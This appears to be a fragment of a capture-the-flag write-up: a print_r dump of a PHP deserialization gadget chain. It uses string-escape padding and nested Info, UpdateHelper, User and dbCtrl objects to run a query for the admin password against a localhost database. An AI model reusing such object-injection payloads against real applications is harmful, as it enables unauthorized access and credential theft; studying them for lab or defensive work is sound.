 __PHP_Incomplete_Class Object
(
    [__PHP_Incomplete_Class_Name] => Info
    [age] => 1
    [nickname] => hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerha
    [CtrlCase] => __PHP_Incomplete_Class Object
        (
            [__PHP_Incomplete_Class_Name] => UpdateHelper
            [sql] => __PHP_Incomplete_Class Object
                (
                    [__PHP_Incomplete_Class_Name] => User
                    [nickname] => __PHP_Incomplete_Class Object
                        (
                            [__PHP_Incomplete_Class_Name] => Info
                            [CtrlCase] => __PHP_Incomplete_Class Object
                                (
                                    [__PHP_Incomplete_Class_Name] => dbCtrl
                                    [hostname] => 127.0.0.1
                                    [dbuser] => root
                                    [dbpass] => root
                                    [database] => test
                                    [name] => admin
                                )
                        )
                    [age] => select password,id from user where username=?
                )